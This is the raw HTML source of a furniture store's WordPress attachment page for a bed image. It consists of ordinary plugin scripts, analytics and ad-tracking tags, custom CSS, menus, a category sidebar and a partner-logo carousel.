<link rel='stylesheet' id='cyclone-template-style-standard-0-css' href='https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/templates/standard/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-thumbnails-0-css' href='https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/templates/thumbnails/style.css?ver=3.2.0' type='text/css' media='all' />
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/jquery-updater/js/jquery-4.0.0.min.js?ver=4.0.0" id="jquery-core-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/jquery-updater/js/jquery-migrate-3.6.0.min.js?ver=3.6.0" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/samsfurniture.net","hash_tracking":"false","v4_id":"G-NKG9MR130D"};/* ]]> */
</script>
<script type="text/javascript" id="ays-pb-js-extra">
/* <![CDATA[ */
var pbLocalizeObj = {"ajax":"https://samsfurniture.net/wp-admin/admin-ajax.php","seconds":"seconds","thisWillClose":"This will close in","icons":{"close_icon":"\u003Csvg class=\"ays_pb_material_close_icon\" xmlns=\"https://www.w3.org/2000/svg\" height=\"36px\" viewBox=\"0 0 24 24\" width=\"36px\" fill=\"#000000\" alt=\"Pop-up Close\"\u003E\u003Cpath d=\"M0 0h24v24H0z\" fill=\"none\"/\u003E\u003Cpath d=\"M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z\"/\u003E\u003C/svg\u003E","close_circle_icon":"\u003Csvg class=\"ays_pb_material_close_circle_icon\" xmlns=\"https://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\" alt=\"Pop-up Close\"\u003E\u003Cpath d=\"M0 0h24v24H0z\" fill=\"none\"/\u003E\u003Cpath d=\"M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm5 13.59L15.59 17 12 13.41 8.41 17 7 15.59 10.59 12 7 8.41 8.41 7 12 10.59 15.59 7 17 8.41 13.41 12 17 15.59z\"/\u003E\u003C/svg\u003E","volume_up_icon":"\u003Csvg class=\"ays_pb_fa_volume\" xmlns=\"https://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\"\u003E\u003Cpath d=\"M0 0h24v24H0z\" fill=\"none\"/\u003E\u003Cpath d=\"M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z\"/\u003E\u003C/svg\u003E","volume_mute_icon":"\u003Csvg xmlns=\"https://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\u003Cpath d=\"M0 0h24v24H0z\" fill=\"none\"/\u003E\u003Cpath d=\"M7 9v6h4l5 5V4l-5 5H7z\"/\u003E\u003C/svg\u003E"}};
//# sourceURL=ays-pb-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/ays-popup-box/public/js/ays-pb-public.js?ver=6.1.3" id="ays-pb-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.71.1_1769711625" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.71.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://samsfurniture.net/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://samsfurniture.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://samsfurniture.net/wp-json/wp/v2/media/3535" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://samsfurniture.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://samsfurniture.net/?p=3535' />
<!-- Begin TVSquared Page Visits Tracking Code -->
<script type="text/javascript">
    var _tvq = window._tvq = window._tvq || [];
    (function() {
      var u = (("https:" == document.location.protocol) ?
          "https://collector-47018.us.tvsquared.com/"
          :
          "http://collector-47018.us.tvsquared.com/");
      _tvq.push(['setSiteId', "TV-5427908118-1"]);
      _tvq.push(['setTrackerUrl', u + 'tv2track.php']);
      _tvq.push([function() {
          this.deleteCustomVariable(5, 'page')
      }]);
      _tvq.push(['trackPageView']);
      var d = document,
          g = d.createElement('script'),
          s = d.getElementsByTagName('script')[0];
      g.type = 'text/javascript';
      g.defer = true;
      g.async = true;
      g.src = u + 'tv2track.js';
      s.parentNode.insertBefore(g, s);
    })();
</script>
<!-- End TVSquared Tracking Code -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"attachment","pagePostType2":"single-attachment","pagePostAuthor":"Joe Donaldson"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N92RJMT');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TBV67Z62');</script>
<!-- End Google Tag Manager --><meta name="generator" content="Powered by Slider Revolution 6.7.39 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script src="/wp-content/mu-plugins/captaincore-analytics.js" data-site="UYBWKXPZ" defer></script>
<link rel="icon" href="https://samsfurniture.net/wp-content/uploads/2024/05/cropped-Sams-Logo-Transparent-Small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://samsfurniture.net/wp-content/uploads/2024/05/cropped-Sams-Logo-Transparent-Small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://samsfurniture.net/wp-content/uploads/2024/05/cropped-Sams-Logo-Transparent-Small-180x180.png" />
<meta name="msapplication-TileImage" content="https://samsfurniture.net/wp-content/uploads/2024/05/cropped-Sams-Logo-Transparent-Small-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@import url('https://fonts.googleapis.com/css?family=Maven+Pro:400,500,700,900');


 .woocommerce-page div.product div.thumbnails.columns-5 a {
  width: 25% !important;
}


.menu-proof4 ul li {
    padding-top: 20px;
}

.hide.disable {display:none;}
.menu-proof4 ul li {
    width: 20%;
}

.menu-proof4 ul li h2 {
   	font-size: 14px;
}


.about-product .regularprise {
	display: none !important;
}

.about-product .ourprise {
	display: none !important;
}

.custom-fb-feed {
	display:none!important;
}
.bapf_body ul {
    padding-left: 13px;
    padding-top: 13px;
    padding-bottom: 13px;
}




@media handheld, only screen and (max-width: 600px) {
.wpb_column .vc_custom_1546887489250 {
    padding-top: 0px !important;
    padding-right: 0px !important;
    padding-left: 0px !important;
}
	
.wpb_column .vc_custom_1546888138229 {
    padding-top: 0px !important;
    padding-right: 0px !important;
    padding-left: 0px !important;
}
	
.wpb_column .vc_custom_1546883835658 {
    padding-top: 0px !important;
    padding-left: 10px !important;
}
	
.wpb_column .vc_custom_1546888091053 {
    padding-top: 0px !important;
}
	
.wpb_column .vc_custom_1546885383339 {
    padding-top: 20px !important;
}
	
.wpb_column .vc_custom_1546888132845 {
    padding-top: 0px !important;
    padding-right: 0px !important;
    padding-left: 0px !important;
}
	
	
.wpb_column .vc_custom_1546888128749 {
    padding-top: 0px !important;
    padding-right: 0px !important;
    padding-left: 0px !important;
}
	
	.wpb_column .vc_column_container>.vc_column-inner {
    box-sizing: border-box;
    padding-left: 10px !important;
    padding-right: 10px !important;
    width: 100%;
}
	
.page-template-default .entry-content h2 {
    font-size: 24px !important;
    text-align: center !important;
}
	
.clearance-center-text p {
    font-size: 16px !important;
    font-family: 'Maven Pro';
    font-weight: 400 !important;
    color: #000 !important;
    text-transform: none !important;
    letter-spacing: .02 !important;
    line-height: 1.3 !important;
    text-align: center !important;
}
}

.single-heading {
    display: flex;
    padding-bottom: 15px;
    margin-bottom: 25px;
    border-bottom: 1px solid rgb(0 0 0 / 5%);
    justify-content: space-between;
    flex-direction: column-reverse;
    column-gap: 20px;
    row-gap: 20px;
}

@media screen and (min-width: 768px) {
	.single-heading {
    flex-direction: row;
}
	
.custom-back-category .button {
    color: #222;
    border-radius: 4px;
    text-decoration: none;
    transition: background 0.3s;
}

.custom-back-category .button:hover {
    background-color: #6e6e6e;
}
}
.center-form {
  max-width: 700px;
  margin: 0 auto;
  padding: 20px;
}


.entry-content .widget-title {
    margin: 25px 0 15px !important;
}

.widget_product_categories ul {
    list-style: none;
    padding-left: 0;
}

.widget_product_categories ul li {
    margin-bottom: 5px;
}

.widget_product_categories ul li a {
    background:#bfbb9a;
    color:#fff;
    display: block;
    width: calc(100% - 10px);
    padding: 8px; 
    transition: all 0.2s ease;
    font-size: 16px;
}

.widget_product_categories ul li a:hover {
    background:#a7a58f;  
}




		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<link href='http://fonts.googleapis.com/css?family=PT+Serif:700italic' rel='stylesheet' type='text/css'>
<link rel="stylesheet" type="text/css" href="https://samsfurniture.net/wp-content/themes/sams/css/owl.carousel.css" />


<script type="text/javascript">
 
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-5857076-34']);
  _gaq.push(['_trackPageview']);
 
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
 
</script>


<!--
Start of DoubleClick Floodlight Tag: Please do not remove
Activity name of this tag: Sams Furniture Floodlight Tracking
URL of the webpage where the tag is expected to be placed: http://samsfurniture.net/
This tag must be placed between the <body> and </body> tags, as close as possible to the opening tag.
Creation Date: 09/11/2014
-->
<script type="text/javascript">
var axel = Math.random() + "";
var a = axel * 10000000000000;
document.write('<iframe src="http://4508187.fls.doubleclick.net/activityi;src=4508187;type=SamsF0;cat=SamsF0;ord=' + a + '?" width="1" height="1" frameborder="0" style="display:none"></iframe>');
</script>
<noscript>
<iframe src="http://4508187.fls.doubleclick.net/activityi;src=4508187;type=SamsF0;cat=SamsF0;ord=1?" width="1" height="1" frameborder="0" style="display:none"></iframe>
</noscript>
<!-- End of DoubleClick Floodlight Tag: Please do not remove -->

<meta name="google-site-verification" content="lefEgXMAp6-jTlxH0Q06f1cl9U4rHzPz0FbVpUjNOqM" />

<link rel='stylesheet' id='wc-blocks-style-css' href='https://samsfurniture.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ays-pb-min-css' href='https://samsfurniture.net/wp-content/plugins/ays-popup-box/public/css/ays-pb-public-min.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//samsfurniture.net/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.39' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-3535 attachmentid-3535 attachment-png wp-theme-sams theme-sams woocommerce-no-js wpb-js-composer js-comp-ver-8.1 vc_responsive">
<!-- header -->
<header class="header" id="fixedNav">
  <nav class="navbar navbar-default">
    <div class="navbar-header container">
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-navbar-collapse-1"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
      <a class="navbar-brand" href="https://samsfurniture.net"><img src="https://samsfurniture.net/wp-content/themes/sams/images/logo.jpg"> <div class="slogan">Get it at SAM'S</div></a></div>
    <div class="collapse navbar-collapse" id="bs-navbar-collapse-1">
      <div class="navbar-top menu-top1">
		
		<div class="container"><form role="search" method="get" class="search-form navbar-form" action="https://samsfurniture.net/search/">
                        <label> <input id="search-in" type="search" class="search-field search-in" placeholder="Search....." value="" name="search" title="Search for:" />
                            <span class="screen-reader-text icon1"><img src="https://samsfurniture.net/wp-content/themes/sams/images/search.png" /></span>
                           
                        </label>
                        
                    </form>
		<div class="menu-top-menu-container"><ul id="menu-top-menu" class="nav navbar-nav menu-top"><li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://samsfurniture.net/about-us/">About Us</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-132"><a href="https://samsfurniture.net/blog/">Blog</a></li>
<li id="menu-item-6535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6535"><a href="http://www.samsfurnitureradio.com/">Sam&#8217;s Furniture Radio</a></li>
<li id="menu-item-6547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6547"><a href="https://samsfurniture.net/search/">Search</a></li>
<li id="menu-item-7977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7977"><a href="tel:+14797568191">(479) 756-8191</a></li>
</ul></div>		 
      </div></div>
	  
	  <div class="container"><ul id="menu-header-menu" class="nav navbar-nav navbar-right navbar-main"><li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://samsfurniture.net/collections/">Collections</a></li>
<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://samsfurniture.net/financing-2/">FAQ’s</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://samsfurniture.net/delivery/">Delivery</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://samsfurniture.net/service-repairs/">Service &#038; Repairs</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://samsfurniture.net/contact-us/">Contact Us</a></li>
<li id="menu-item-8827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8827"><a href="https://samsfurniture.net/employment-application/">Join our Team</a></li>
</ul></div>    </div>
  </nav>
</header>
<!-- header -->

<!-- container -->
<section class="entry-content"><section id="content" role="main">
<header class="header">
<h1 class="entry-title">Bedroom Distributors 0118 Bed <span class="meta-sep">|</span> <a href="https://samsfurniture.net/bedroom-distributors-0118-bed/" title="Return to Bedroom Distributors 0118 Bed" rev="attachment"><span class="meta-nav">&larr; </span>Bedroom Distributors 0118 Bed</a></h1> <section class="entry-meta">
<span class="author vcard"><a href="https://samsfurniture.net/author/sfeditor/" title="Posts by Joe Donaldson" rel="author">Joe Donaldson</a></span>
<span class="meta-sep"> | </span>
<span class="entry-date">October 9, 2020</span>
</section></header>
<article id="post-3535" class="post-3535 attachment type-attachment status-inherit hentry">
<header class="header">
<nav id="nav-above" class="navigation" role="navigation">
<div class="nav-previous"><a href='https://samsfurniture.net/bedroom-distributors-3018-bed/'>&larr;</a></div>
<div class="nav-next"><a href='https://samsfurniture.net/bedroom-distributors-1505-bed/'>&rarr;</a></div>
</nav>
</header>
<section class="entry-content">
<div class="entry-attachment">
<p class="attachment"><a href="https://samsfurniture.net/wp-content/uploads/2020/07/Bedroom-Distributors-0118-Bed.png" title="Bedroom Distributors 0118 Bed" rel="attachment"><img src="https://samsfurniture.net/wp-content/uploads/2020/07/Bedroom-Distributors-0118-Bed.png" width="640" height="480" class="attachment-medium" alt="" /></a></p>
</div>
<div class="entry-caption"></div>
</section>
</article>
<section id="comments">
</section></section>
<aside id="sidebar" role="complementary">
<div id="primary" class="widget-area">
<ul class="xoxo">
<div id="search-3" class="widget-container widget_search"><h3 class="widget-title">Product Search</h3><form apbct-form-sign="native_search" role="search" method="get" id="searchform" class="searchform" action="https://samsfurniture.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="90571"
               /></form></div><div id="woocommerce_product_categories-2" class="widget-container woocommerce widget_product_categories"><h3 class="widget-title">Collection Categories</h3><ul class="product-categories"><li class="cat-item cat-item-177"><a href="https://samsfurniture.net/product-category/accent-chairs/">Accent Chairs</a></li>
<li class="cat-item cat-item-17"><a href="https://samsfurniture.net/product-category/adult-bedroom/">Adult Bedroom</a></li>
<li class="cat-item cat-item-60"><a href="https://samsfurniture.net/product-category/dining-room/">Dining Room</a></li>
<li class="cat-item cat-item-8"><a href="https://samsfurniture.net/product-category/entertainment-centers/">Entertainment Centers</a></li>
<li class="cat-item cat-item-171"><a href="https://samsfurniture.net/product-category/homeoffice/">Home Office</a></li>
<li class="cat-item cat-item-59"><a href="https://samsfurniture.net/product-category/living-room/">Living Room</a></li>
<li class="cat-item cat-item-61"><a href="https://samsfurniture.net/product-category/mattresses/">Mattresses</a></li>
<li class="cat-item cat-item-179"><a href="https://samsfurniture.net/product-category/occasional-tables/">Occasional Tables</a></li>
<li class="cat-item cat-item-268"><a href="https://samsfurniture.net/product-category/outdoor/">Outdoor</a></li>
<li class="cat-item cat-item-7"><a href="https://samsfurniture.net/product-category/recliner/">Recliners</a></li>
<li class="cat-item cat-item-133"><a href="https://samsfurniture.net/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-20"><a href="https://samsfurniture.net/product-category/youth-bedroom/">Youth Bedroom</a></li>
</ul></div></ul>
</div>
</aside><div  class="main-contant3 removeMargin hidden-print">
<div class="container">
      <div class="main-contant3-footer-img">			<div class="textwidget"><a href="https://www.stressless.com/en" target="_blank"><img src="http://www.StresslessBanners.com/728x90ad.gif" border="0" alt="Stressless"></a></div>
		</div>
</div>
</div>
<!-- carousel -->
<div class="patners hidden-print">
    <div class="container">
      <h1>OUR PARTNERS</h1>

		<div class="partner-slider slick-slider">

		
				<div>
					<a href="https://www.stressless.com/en-gb" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2020/10/Stressless-e1699990329444.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="http://www.vintagefurniturellc.com/Index.html" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2020/10/Vintage-1-e1699990388988.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.universalfurniture.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2020/10/Universal-1-e1699990408225.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="http://www.sunnydesigns.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2020/10/Sunny-Designs-1-e1699990419876.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.sleep-designs.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2020/10/Sleep-Designs-1-e1699990430748.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.southernmotion.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2020/10/Southern-Motion-1-e1699990438725.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.simonli.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2020/10/Softline-1-e1699990541773.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.serta.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2020/10/Serta-1-e1699990550109.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.doncotradingco.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Donco-1-e1699990557232.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.mylibertyfurniture.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Liberty-1-e1699990565535.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.riverside-furniture.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Riverside-1-e1699990572312.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.newclassicfurniture.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/New-Classic-1-e1699990588970.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://najarianfurniture.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Bassett-e1699990596836.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.elementsgrp.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Elements-1-e1699990606193.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="http://www.crownmark.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Crown-Mark-1-e1699990613531.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="http://www.jofran.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Jofran-1-e1699990623983.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="http://www.franklincorp.com" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Franklin-1-e1699990639852.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="http://www.flexsteel.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Flexsteel-1-e1699990648557.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="http://www.catnapper.com" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Jackson-Catnapper-1-e1699990664659.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="http://www.ashleyfurniture.com" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Ashley-2-e1699990672514.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
